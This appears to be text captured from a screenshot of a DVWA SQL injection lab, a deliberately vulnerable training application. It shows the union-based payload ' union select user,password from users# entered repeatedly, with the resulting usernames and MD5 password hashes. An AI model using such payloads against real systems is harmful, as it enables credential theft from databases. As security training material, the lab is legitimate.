 Vulnerability: SQL Injection
Click here to change your ID.
ID: ' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user,password from users#
First name: 1337
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *D
不安全 | 47.101.56.247:8999/vulnerabilities/sqli/session-input.php#
Session ID: ' union select user,password from users#